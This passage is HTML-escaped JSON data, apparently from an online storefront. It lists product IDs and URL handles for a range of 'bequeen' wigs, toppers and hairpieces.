ot;:&quot;bequeen-mixed-bronze-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10312133312805,&quot;handle&quot;:&quot;bequeen-blonde-mixed-brown-special-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10312133181733,&quot;handle&quot;:&quot;bequeen-sexy-braid-full-lace-ponytail-wig&quot;},{&quot;productId&quot;:10312129315109,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-mohawk-style&quot;},{&quot;productId&quot;:10312124858661,&quot;handle&quot;:&quot;bequeen-613-blonde-wave-frontal-lace-long-wig-with-a-ponytail&quot;},{&quot;productId&quot;:10312112472357,&quot;handle&quot;:&quot;bequeen-1b-short-cut-braided-lace-bob-wig&quot;},{&quot;productId&quot;:10311186317605,&quot;handle&quot;:&quot;bequeen-highlight-bronze-side-part-natrual-glueless-frontal-lace-wig&quot;},{&quot;productId&quot;:10311180124453,&quot;handle&quot;:&quot;bequeen-natural-style-black-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10311129694501,&quot;handle&quot;:&quot;bequeen-mixed-red-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10311128416549,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10311123566885,&quot;handle&quot;:&quot;bequeen-pixie-cut-wig-special-style-1&quot;},{&quot;productId&quot;:10311123271973,&quot;handle&quot;:&quot;bequeen-1b-curly-special-style-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10311122288933,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-4&quot;},{&quot;productId&quot;:10311103709477,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-bob-topper&quot;},{&quot;productId&quot;:10308796645669,&quot;handle&quot;:&quot;bequeen-champagne-blonde-side-swept-chignon-bridal&quot;},{&quot;productId&quot;:10308795367717,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig-4&quot;},{&quot;productId&quot;:10308789829925,&quot;handle&quot;:&quot;bequeen-sunset-orange-color-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10308788027685,&quot;handle&quot;:&quot;bequeen-1bcolor-short-cut-bob-lace-wig&quot;},{&quot;productId&quot;:10308695392549,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-natrual-balck-wig-1&quot;},{&quot;productId&quot;:10308693164325,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-glueless-lace-wig-1&quot;},{&quot;productId&quot;:10308692934949,&quot;handle&quot;:&quot;bequeen-1b-side-part-special-made-pixie-lace-wig-1&quot;},{&quot;productId&quot;:10308692705573,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-short-cut-side-part-bob-wig&quot;},{&quot;productId&quot;:10308310565157,&quot;handle&quot;:&quot;bequeen-two-color-pixie-machine-made-wig&quot;},{&quot;productId&quot;:10308309516581,&quot;handle&quot;:&quot;bequeen-slicked-back-style-613-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10308308631845,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig-1&quot;},{&quot;productId&quot;:10308308369701,&quot;handle&quot;:&quot;bequeen-savage-1b-wave-updo-wedding-wig&quot;},{&quot;productId&quot;:10308307484965,&quot;handle&quot;:&quot;bequeen-elegant-ballet-style-1b-bun-wig&quot;},{&quot;productId&quot;:10308307058981,&quot;handle&quot;:&quot;bequeen-pearl-embellished-side-swept-wedding-chignon&quot;},{&quot;productId&quot;:10307881074981,&quot;handle&quot;:&quot;bequeen-1b-punky-afro-with-bun-lace-wig&quot;},{&quot;productId&quot;:10307879338277,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-natrual-style-short-cut-wig&quot;},{&quot;productId&quot;:10307870851365,&quot;handle&quot;:&quot;bequeen-brown-afro-curly-low-cut-special-style-wig&quot;},{&quot;productId&quot;:10307789226277,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-wave-black-lace-bob-wig&quot;},{&quot;productId&quot;:10307786080549,&quot;handle&quot;:&quot;bequeen-highlight-silver-white-sleek-side-part-ponytail-wig&quot;},{&quot;productId&quot;:10306508063013,&quot;handle&quot;:&quot;bequeen-slick-1b-bowknot-wave-style-long-wig&quot;},{&quot;productId&quot;:10306399371557,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-short-curly-wig&quot;},{&quot;productId&quot;:10306398322981,&quot;handle&quot;:&quot;bequeen-cool-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:10306337603877,&quot;handle&quot;:&quot;bequeen-elegant-blonde-bob-wig&quot;},{&quot;productId&quot;:10306320171301,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-glueless-lace-wig&quot;},{&quot;productId&quot;:10306312044837,&quot;handle&quot;:&quot;bequeen-fashion-orange-wave-updo-wedding-wig&quot;},{&quot;productId&quot;:10306308243749,&quot;handle&quot;:&quot;bequeen-regal-belle-side-part-updo-wedding-lace-wig&quot;},{&quot;productId&quot;:10306305327397,&quot;handle&quot;:&quot;bequeen-romantic-short-cut-wedding-wig-1&quot;},{&quot;productId&quot;:10305584595237,&quot;handle&quot;:&quot;bequeen-unique-flower-style-human-hair-braid-wig&quot;},{&quot;productId&quot;:10305578139941,&quot;handle&quot;:&quot;bequeen-1b-fluffy-glueless-bun-human-hair-wig&quot;},{&quot;productId&quot;:10305573355813,&quot;handle&quot;:&quot;bequeen-1b-a-piece-of-bang-hair-not-a-wig&quot;},{&quot;productId&quot;:10305571258661,&quot;handle&quot;:&quot;bequeen-1b-hair-bun-not-a-wig&quot;},{&quot;productId&quot;:10305567162661,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-corn-perm-style-long-ponytail&quot;},{&quot;productId&quot;:10305508573477,&quot;handle&quot;:&quot;bequeen-100-human-hair-knitted-hat-water-wave-workout-wig&quot;},{&quot;productId&quot;:10302518362405,&quot;handle&quot;:&quot;bequeen-bronze-frontal-highlight-613-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10302506926373,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-long-wig-2&quot;},{&quot;productId&quot;:10302328537381,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-long-wig&quot;},{&quot;productId&quot;:10301696999717,&quot;handle&quot;:&quot;bequeen-platinum-blonde-explosive-curl-afro-bob-wig&quot;},{&quot;productId&quot;:10301662036261,&quot;handle&quot;:&quot;bequeen-1b-mixed-red-special-made-pixie-wig&quot;},{&quot;productId&quot;:10300914762021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10300895559973,&quot;handle&quot;:&quot;bequeen-1b-different-styles-braid-lace-wig&quot;},{&quot;productId&quot;:10300888187173,&quot;handle&quot;:&quot;bequeen-dream-updo-braided-wedding-wig&quot;},{&quot;productId&quot;:10300816097573,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-brown-topper&quot;},{&quot;productId&quot;:10299606139173,&quot;handle&quot;:&quot;bequeen-silver-white-afro-fleecy-short-bob-wig&quot;},{&quot;productId&quot;:10299604664613,&quot;handle&quot;:&quot;bequeen-613-afro-fluffy-short-cut-wig&quot;},{&quot;productId&quot;:10299600929061,&quot;handle&quot;:&quot;bequeen-cathedral-veil-with-floral-embroidery-wedding-wig&quot;},{&quot;productId&quot;:10299595686181,&quot;handle&quot;:&quot;bequeen-black-wave-doll-face-shape-pixie-cut-wig&quot;},{&quot;productId&quot;:10299590869285,&quot;handle&quot;:&quot;bequeen-dark-99j-special-machine-made-pixie-wig&quot;},{&quot;productId&quot;:10299136966949,&quot;handle&quot;:&quot;bequeen-13-4-1b-finger-wave-special-style-frontal-lace-wig&quot;},{&quot;productId&quot;:10299130413349,&quot;handle&quot;:&quot;bequeen-highlight-red-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10297862717733,&quot;handle&quot;:&quot;bequeen-natural-black-purple-pixie-side-part-long-wig&quot;},{&quot;productId&quot;:10297261981989,&quot;handle&quot;:&quot;bequeen-fashion-golden-wave-machine-made-topper&quot;},{&quot;productId&quot;:10297261293861,&quot;handle&quot;:&quot;bequeen-1b-machine-made-side-part-long-topper&quot;},{&quot;productId&quot;:10297152831781,&quot;handle&quot;:&quot;bequeen-99j-highlight-orange-side-part-bob-frontal-lace-wig&quot;},{&quot;productId&quot;:10297151160613,&quot;handle&quot;:&quot;bequeen-1b-shaggy-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10296074502437,&quot;handle&quot;:&quot;bequeen-1b-curly-bun-human-hair-wig&quot;},{&quot;productId&quot;:10296071684389,&quot;handle&quot;:&quot;bequeen-613-frontal-bob-with-tie-up-hair-wig&quot;},{&quot;productId&quot;:10296068440357,&quot;handle&quot;:&quot;bequeen-99j-big-wave-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10296061264165,&quot;handle&quot;:&quot;bequeen-red-highlight-white-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10291747193125,&quot;handle&quot;:&quot;bequeen-bronze-side-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10291700367653,&quot;handle&quot;:&quot;bequeen-chic-1b-coiled-afro-lace-braid-wig&quot;},{&quot;productId&quot;:10291685458213,&quot;handle&quot;:&quot;bequeen-short-1b-mullet-glueless-wig-with-bangs&quot;},{&quot;productId&quot;:10291674612005,&quot;handle&quot;:&quot;bequeen-effortless-side-part-long-style-pixie-wig&quot;},{&quot;productId&quot;:10291047268645,&quot;handle&quot;:&quot;bequeen-white-machine-made-side-part-topper&quot;},{&quot;productId&quot;:10289289789733,&quot;handle&quot;:&quot;bequeen-99j-mixed-orange-wave-lace-long-wig&quot;},{&quot;productId&quot;:10289288937765,&quot;handle&quot;:&quot;bequeen-1b-cute-one-wave-bob-wig&quot;},{&quot;productId&quot;:10288056893733,&quot;handle&quot;:&quot;bequeen-chic-blonde-short-cut-special-wave-pixie-wig&quot;},{&quot;productId&quot;:10285487423781,&quot;handle&quot;:&quot;bequeen-ice-cream-style-side-part-short-cut-wig&quot;},{&quot;productId&quot;:10285480444197,&quot;handle&quot;:&quot;bequeen-1b-fluffy-wave-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10285479067941,&quot;handle&quot;:&quot;bequeen-cute-full-lace-100-human-hair-braid-1&quot;},{&quot;productId&quot;:10285476839717,&quot;handle&quot;:&quot;bequeen-warm-chocolate-brown-frontal-lace-bob&quot;},{&quot;productId&quot;:10285474447653,&quot;handle&quot;:&quot;bequeen-99j-side-part-style-pixie-wig&quot;},{&quot;productId&quot;:10283512594725,&quot;handle&quot;:&quot;bequeen-highlight-613-sleek-side-part-ponytail-wig&quot;},{&quot;productId&quot;:10283509448997,&quot;handle&quot;:&quot;bequeen-1b-twist-sexy-braid-wig-1&quot;},{&quot;productId&quot;:10283507286309,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-wig-1&quot;},{&quot;productId&quot;:10283337810213,&quot;handle&quot;:&quot;bequeen-sophisticated-braided-crown-updo-lace-wig-1&quot;},{&quot;productId&quot;:10283336859941,&quot;handle&quot;:&quot;bequeen-neat-orange-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:10282593222949,&quot;handle&quot;:&quot;bequeen-orange-highlight-613-bangs-with-two-buns-bob-lace-wig&quot;},{&quot;productId&quot;:10282571399461,&quot;handle&quot;:&quot;bequeen-highlight-brown-sleek-ponytail-wig&quot;},{&quot;productId&quot;:10282497638693,&quot;handle&quot;:&quot;bequeen-highlight-grey-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10282492494117,&quot;handle&quot;:&quot;bequeen-613-blonde-color-sexy-side-part-bob-wig&quot;},{&quot;productId&quot;:10282488693029,&quot;handle&quot;:&quot;bequeen-1b-classic-natrual-style-bob-wig&quot;},{&quot;productId&quot;:10280702083365,&quot;handle&quot;:&quot;bequeen-1b-wave-special-style-pixie-wig&quot;},{&quot;productId&quot;:10274609430821,&quot;handle&quot;:&quot;bequeen-1b-natural-style-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10274607563045,&quot;handle&quot;:&quot;bequeen-dark-salt-and-pepper-wave-long-wig&quot;},{&quot;productId&quot;:10274594685221,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-mullet-glueless-wig&quot;},{&quot;productId&quot;:10274570076453,&quot;handle&quot;:&quot;bequeen-fashion-brown-natrual-styled-lace-pixie-wig&quot;},{&quot;productId&quot;:10274554478885,&quot;handle&quot;:&quot;bequeen-613-vintage-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10274554052901,&quot;handle&quot;:&quot;bequeen-silver-white-highlight-black-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10271791874341,&quot;handle&quot;:&quot;bequeen-frontal-brown-cute-styled-pixie-wig&quot;},{&quot;productId&quot;:10271789908261,&quot;handle&quot;:&quot;bequeen-customized-99j-wave-bob-wig&quot;},{&quot;productId&quot;:10271617188133,&quot;handle&quot;:&quot;bequeen-1b-twist-curly-sexy-braid-ponytail-wig&quot;},{&quot;productId&quot;:10271615058213,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-4&quot;},{&quot;productId&quot;:10271571214629,&quot;handle&quot;:&quot;bequeen-100-human-hair-mixed-color-braided-bob-wig&quot;},{&quot;productId&quot;:10271559123237,&quot;handle&quot;:&quot;bequeen-vintage-auburn-side-part-wave-bob-wig&quot;},{&quot;productId&quot;:10271558009125,&quot;handle&quot;:&quot;bequeen-orange-side-part-mullet-glueless-wig&quot;},{&quot;productId&quot;:10268032336165,&quot;handle&quot;:&quot;bequeen-613-brown-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10267761705253,&quot;handle&quot;:&quot;bequeen-retro-special-made-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10267478229285,&quot;handle&quot;:&quot;bequeen-frontal-brown-1b-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10266160759077,&quot;handle&quot;:&quot;bequeen-red-mixed-white-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10266159317285,&quot;handle&quot;:&quot;bequeen-613-wavy-glueless-lace-wig&quot;},{&quot;productId&quot;:10259039519013,&quot;handle&quot;:&quot;bequeen-sexy-side-part-pixie-lace-wig-1&quot;},{&quot;productId&quot;:10259036045605,&quot;handle&quot;:&quot;bequeen-highlight-blonde-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10259032801573,&quot;handle&quot;:&quot;bequeen-1b-mixed-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10258736120101,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-17&quot;},{&quot;productId&quot;:10255765831973,&quot;handle&quot;:&quot;bequeen-1b-side-part-long-pixie-wig&quot;},{&quot;productId&quot;:10255761768741,&quot;handle&quot;:&quot;bequeen-pink-maachine-made-pixie-wig&quot;},{&quot;productId&quot;:10255746335013,&quot;handle&quot;:&quot;bequeen-613-curly-updo-bun-wedding-wig&quot;},{&quot;productId&quot;:10252957516069,&quot;handle&quot;:&quot;bequeen-golden-brown-layered-short-cut-wig&quot;},{&quot;productId&quot;:10252948078885,&quot;handle&quot;:&quot;bequeen-lightest-ash-blonde-pixie-wig&quot;},{&quot;productId&quot;:10252481495333,&quot;handle&quot;:&quot;bequeen-sleek-low-bun-wedding-wig-1&quot;},{&quot;productId&quot;:10252462162213,&quot;handle&quot;:&quot;bequeen-chic-black-braid-lace-wig&quot;},{&quot;productId&quot;:10250114007333,&quot;handle&quot;:&quot;bequeen-chic-99j-natrual-wave-wedding-wig&quot;},{&quot;productId&quot;:10250112336165,&quot;handle&quot;:&quot;bequeen-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10250104471845,&quot;handle&quot;:&quot;bequeen-rich-maroon-curly-wig-1&quot;},{&quot;productId&quot;:10249745793317,&quot;handle&quot;:&quot;bequeen-platinum-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10247985856805,&quot;handle&quot;:&quot;bequeen-caramel-brown-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10247974977829,&quot;handle&quot;:&quot;bequeen-golden-short-cut-style-wig&quot;},{&quot;productId&quot;:10247958135077,&quot;handle&quot;:&quot;bequeen-mixed-color-braid-wave-long-wig&quot;},{&quot;productId&quot;:10247947321637,&quot;handle&quot;:&quot;bequeen-long-sexy-braid-613-lace-wig&quot;},{&quot;productId&quot;:10247935164709,&quot;handle&quot;:&quot;bequeen-1b-curly-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10247832240421,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy-1&quot;},{&quot;productId&quot;:10240657162533,&quot;handle&quot;:&quot;bequeen-machine-made-1b-mixed-99j-short-cut-topper&quot;},{&quot;productId&quot;:10240560890149,&quot;handle&quot;:&quot;bequeen-1b-straight-special-made-topper&quot;},{&quot;productId&quot;:10240524910885,&quot;handle&quot;:&quot;bequeen-golden-highlight-red-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10240524222757,&quot;handle&quot;:&quot;bequeen-1b-twist-curly-sexy-braid-wig&quot;},{&quot;productId&quot;:10240524026149,&quot;handle&quot;:&quot;bequeen-1b-twist-sexy-braid-wig&quot;},{&quot;productId&quot;:10240417661221,&quot;handle&quot;:&quot;bequeen-100-human-hair-braided-wig-with-two-buns&quot;},{&quot;productId&quot;:10240338723109,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig-2&quot;},{&quot;productId&quot;:10239441928485,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10239438324005,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig&quot;},{&quot;productId&quot;:10239431246117,&quot;handle&quot;:&quot;bequeen-pin-curl-wig-in-high-contrast-balayage&quot;},{&quot;productId&quot;:10239424823589,&quot;handle&quot;:&quot;bequeen-613-natural-side-part-wave-mullet-wig&quot;},{&quot;productId&quot;:10238169514277,&quot;handle&quot;:&quot;bequeen-modern-gray-lilac-straight-topper&quot;},{&quot;productId&quot;:10238164566309,&quot;handle&quot;:&quot;bequeen-colorful-mixed-style-short-cut-topper&quot;},{&quot;productId&quot;:10237906551077,&quot;handle&quot;:&quot;bequeen-1b-side-part-wave-lace-wig&quot;},{&quot;productId&quot;:10237903077669,&quot;handle&quot;:&quot;bequeen-icy-beige-blonde-layer-pixie-lace-wig&quot;},{&quot;productId&quot;:10236821405989,&quot;handle&quot;:&quot;bequeen-1b-wave-pixie-cut-wig-special-made&quot;},{&quot;productId&quot;:10236808003877,&quot;handle&quot;:&quot;bequeen-highlight-613-special-made-pixie-wig&quot;},{&quot;productId&quot;:10234298663205,&quot;handle&quot;:&quot;wealth-draws-money&quot;},{&quot;productId&quot;:10234003652901,&quot;handle&quot;:&quot;bequeen-orange-side-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10233972424997,&quot;handle&quot;:&quot;bequeen-orange-special-made-pixie-wig&quot;},{&quot;productId&quot;:10232828690725,&quot;handle&quot;:&quot;bequeen-light-blue-fashion-mullet-wig&quot;},{&quot;productId&quot;:10232828231973,&quot;handle&quot;:&quot;bequeen-1b-kinky-fluffy-curly-bob-wig&quot;},{&quot;productId&quot;:10232826954021,&quot;handle&quot;:&quot;bequeen-chocolate-corkscrew-braided-wig&quot;},{&quot;productId&quot;:10232814731557,&quot;handle&quot;:&quot;bequeen-customized-highlight-grey-fashion-bob-wig&quot;},{&quot;productId&quot;:10232715510053,&quot;handle&quot;:&quot;bequeen-100-human-hair-black-short-braided-bob-wig&quot;},{&quot;productId&quot;:10232713806117,&quot;handle&quot;:&quot;bequeen-highlight-mixed-color-customized-bob-wig&quot;},{&quot;productId&quot;:10228146438437,&quot;handle&quot;:&quot;bequeen-long-1b-bang-mullet-wig&quot;},{&quot;productId&quot;:10228102168869,&quot;handle&quot;:&quot;bequeen-natural-black-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10228032274725,&quot;handle&quot;:&quot;bequeen-fashion-finger-wave-lace-pixie-wig&quot;},{&quot;productId&quot;:10226640650533,&quot;handle&quot;:&quot;bequeen-highlight-613-brown-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10226638881061,&quot;handle&quot;:&quot;bequeen-chic-black-root-blonde-bob-lace-wig&quot;},{&quot;productId&quot;:10212387520805,&quot;handle&quot;:&quot;bequeen-highlight-golden-kinky-curly-1b-bob-wig&quot;},{&quot;productId&quot;:10212286431525,&quot;handle&quot;:&quot;bequeen-elegant-chignon-updo-wedding-wig&quot;},{&quot;productId&quot;:10202774602021,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-usa&quot;},{&quot;productId&quot;:10200233312549,&quot;handle&quot;:&quot;bequeen-textured-curls-with-blonde-balayage-braided-wig&quot;},{&quot;productId&quot;:10197839380773,&quot;handle&quot;:&quot;bequeen-elegant-highlight-brown-frontal-lace-wig&quot;},{&quot;productId&quot;:10197822701861,&quot;handle&quot;:&quot;bequeen-chic-1b-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10196706656549,&quot;handle&quot;:&quot;bequeen-side-part-wave-salt-and-pepper-bob-wig&quot;},{&quot;productId&quot;:10194835865893,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-usa&quot;},{&quot;productId&quot;:10194828820773,&quot;handle&quot;:&quot;bequeen-machine-made-silk-base-straight-wig-with-bang-usa&quot;},{&quot;productId&quot;:10194818924837,&quot;handle&quot;:&quot;bequeen-613-natrual-style-bob-lace-wig&quot;},{&quot;productId&quot;:10187434295589,&quot;handle&quot;:&quot;bequeen-vintage-fluffy-black-pixie-wig&quot;},{&quot;productId&quot;:10187419943205,&quot;handle&quot;:&quot;bequeen-sleek-low-bun-wedding-wig&quot;},{&quot;productId&quot;:10184041234725,&quot;handle&quot;:&quot;bequeen-dramatic-copper-red-wedding-wig-copy&quot;},{&quot;productId&quot;:10183621017893,&quot;handle&quot;:&quot;bequeen-brown-curly-lowcut-elegance-frontal-lace-wig&quot;},{&quot;productId&quot;:10182454706469,&quot;handle&quot;:&quot;bequeen-ombre-mocha-white-chocolate-brown-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10182447530277,&quot;handle&quot;:&quot;bequeen-platinum-blonde-cascading-curls-lace-front-braid-up-wig&quot;},{&quot;productId&quot;:10175535808805,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-wig&quot;},{&quot;productId&quot;:10175529124133,&quot;handle&quot;:&quot;bequeen-modern-natural-waves-style-bob-lace-wig&quot;},{&quot;productId&quot;:10169514819877,&quot;handle&quot;:&quot;bequeen-warm-brunette-to-golden-brown-curly-hairpiece&quot;},{&quot;productId&quot;:10169512919333,&quot;handle&quot;:&quot;bequeen-sun-kissed-brunette-wig-with-caramel-highlights&quot;},{&quot;productId&quot;:10152967766309,&quot;handle&quot;:&quot;bequeen-kinky-black-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10152639136037,&quot;handle&quot;:&quot;bequeen-curly-sunset-workout-wig-with-hair-tie&quot;},{&quot;productId&quot;:10150625083685,&quot;handle&quot;:&quot;bequeen-highlight-brown-short-cut-lace-wig&quot;},{&quot;productId&quot;:10150616138021,&quot;handle&quot;:&quot;bequeen-1b-natural-black-wave-pixie-wig&quot;},{&quot;productId&quot;:10150599131429,&quot;handle&quot;:&quot;bequeen-1b-curly-frontal-lace-wig&quot;},{&quot;productId&quot;:10150293438757,&quot;handle&quot;:&quot;bequeen-99j-elegance-frontal-lace-wig&quot;},{&quot;productId&quot;:10150292422949,&quot;handle&quot;:&quot;bequeen-grey-curly-elegance-pixie-wig&quot;},{&quot;productId&quot;:10150290194725,&quot;handle&quot;:&quot;bequeen-1b-black-straight-bob-lace-wig&quot;},{&quot;productId&quot;:10142482497829,&quot;handle&quot;:&quot;bequeen-grey-curly-workout-wig&quot;},{&quot;productId&quot;:10141706846501,&quot;handle&quot;:&quot;bequeen-highlight-no-glueless-short-cut-wig&quot;},{&quot;productId&quot;:10138686357797,&quot;handle&quot;:&quot;bequeen-highlight-beige-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10138452754725,&quot;handle&quot;:&quot;bequeen-highlight-blonde-glamour-waves-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10134903947557,&quot;handle&quot;:&quot;bequeen-sexy-black-mixed-silver-bob-wig&quot;},{&quot;productId&quot;:10125936296229,&quot;handle&quot;:&quot;bequeen-highlight-white-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10125872791845,&quot;handle&quot;:&quot;bequeen-sophisticated-braided-crown-updo-lace-wig&quot;},{&quot;productId&quot;:10123250073893,&quot;handle&quot;:&quot;bequeen-side-part-brown-full-lace-wig&quot;},{&quot;productId&quot;:10123248107813,&quot;handle&quot;:&quot;bequeen-natural-shine-cascading-long-curly-wig&quot;},{&quot;productId&quot;:10113685422373,&quot;handle&quot;:&quot;bequeen-fashion-100-human-hat-curly-workout-wig&quot;},{&quot;productId&quot;:10113674543397,&quot;handle&quot;:&quot;bequeen-black-coiled-updo-wedding-wig&quot;},{&quot;productId&quot;:10109862904101,&quot;handle&quot;:&quot;bequeen-ashy-blonde-pixie-cut-wig&quot;},{&quot;productId&quot;:10109814964517,&quot;handle&quot;:&quot;bequeen-two-color-straight-pixie-cut-wig&quot;},{&quot;productId&quot;:10106671595813,&quot;handle&quot;:&quot;bequeen-curly-wavy-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10106669564197,&quot;handle&quot;:&quot;bequeen-curly-wavy-glueless-bob-wig&quot;},{&quot;productId&quot;:10106667303205,&quot;handle&quot;:&quot;bequeen-fashion-natural-black-bob-wig&quot;},{&quot;productId&quot;:10106243252517,&quot;handle&quot;:&quot;bequeen-fashion-straight-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:10102658335013,&quot;handle&quot;:&quot;bequeen-brown-curly-pixie-wig&quot;},{&quot;productId&quot;:10099659309349,&quot;handle&quot;:&quot;bequeen-ruby-red-curly-short-cut-wig&quot;},{&quot;productId&quot;:10099629949221,&quot;handle&quot;:&quot;bequeen-voluminous-jet-black-retro-updo-wedding-wig&quot;},{&quot;productId&quot;:10092157894949,&quot;handle&quot;:&quot;bequeen-honey-blonde-curly-pixie-wig&quot;},{&quot;productId&quot;:10092129354021,&quot;handle&quot;:&quot;bequeen-vintage-toffee-brown-retro-wave-wig&quot;},{&quot;productId&quot;:10092057428261,&quot;handle&quot;:&quot;bequeen-fashion-side-part-wedding-wig&quot;},{&quot;productId&quot;:10092036063525,&quot;handle&quot;:&quot;bequeen-100-human-hair-natural-black-braid-wig&quot;},{&quot;productId&quot;:10088268366117,&quot;handle&quot;:&quot;bequeen-wavy-salt-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:10088235172133,&quot;handle&quot;:&quot;bequeen-fashion-two-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10083035414821,&quot;handle&quot;:&quot;bequeen-fashion-side-part-wave-full-lace-wig&quot;},{&quot;productId&quot;:10078890918181,&quot;handle&quot;:&quot;bequeen-layer-black-short-bob-wig&quot;},{&quot;productId&quot;:10071998791973,&quot;handle&quot;:&quot;bequeen-lace-braid&quot;},{&quot;productId&quot;:10071949017381,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy&quot;},{&quot;productId&quot;:10067701203237,&quot;handle&quot;:&quot;bequeen-brown-short-cut-machine-made-wig&quot;},{&quot;productId&quot;:10067656048933,&quot;handle&quot;:&quot;bequeen-finger-wave-short-cut-machine-made-wig&quot;},{&quot;productId&quot;:9990010306853,&quot;handle&quot;:&quot;exclusive-link-for-custom-hair&quot;},{&quot;productId&quot;:9989298651429,&quot;handle&quot;:&quot;bequeen-fashion-natrual-black-bob-wig&quot;},{&quot;productId&quot;:9978921124133,&quot;handle&quot;:&quot;bequeen-highlight-blue-short-cut-topper&quot;},{&quot;productId&quot;:9955421716773,&quot;handle&quot;:&quot;bequeen-fashion-green-mullet-glueless-wig&quot;},{&quot;productId&quot;:9939369230629,&quot;handle&quot;:&quot;bequeen-highlight-natural-black-pixie-wig&quot;},{&quot;productId&quot;:9939354419493,&quot;handle&quot;:&quot;bequeen-highlight-yellow-bang-pixie-wig&quot;},{&quot;productId&quot;:9923904667941,&quot;handle&quot;:&quot;bequeen-side-part-green-bob-lace-wig&quot;},{&quot;productId&quot;:9921937899813,&quot;handle&quot;:&quot;bequeen-curly-special-made-full-lace-wig&quot;},{&quot;productId&quot;:9921755119909,&quot;handle&quot;:&quot;bequeen-sexy-highlight-pixe-machine-made-wig&quot;},{&quot;productId&quot;:9918141137189,&quot;handle&quot;:&quot;bequeen-glamorous-curls-full-lace-short-pixie-cut&quot;},{&quot;productId&quot;:9914289848613,&quot;handle&quot;:&quot;bequeen-green-sexy-topper&quot;},{&quot;productId&quot;:9912085086501,&quot;handle&quot;:&quot;bequeen-sunset-tones-mullet-glueless-wig&quot;},{&quot;productId&quot;:9912084300069,&quot;handle&quot;:&quot;bequeen-ice-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:9910142173477,&quot;handle&quot;:&quot;bequeen-chic-spiral-curls-mullet-glueless-wig&quot;},{&quot;productId&quot;:9909463384357,&quot;handle&quot;:&quot;bequeen-cozy-wool-pixie-lace-wig&quot;},{&quot;productId&quot;:9906306122021,&quot;handle&quot;:&quot;bequeen-right-side-part-natural-wave-full-lace-wig&quot;},{&quot;productId&quot;:9900040061221,&quot;handle&quot;:&quot;bequeen-honey-burnt-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9898558652709,&quot;handle&quot;:&quot;bequeen-sunset-waves-lace-bob-wig&quot;},{&quot;productId&quot;:9898556391717,&quo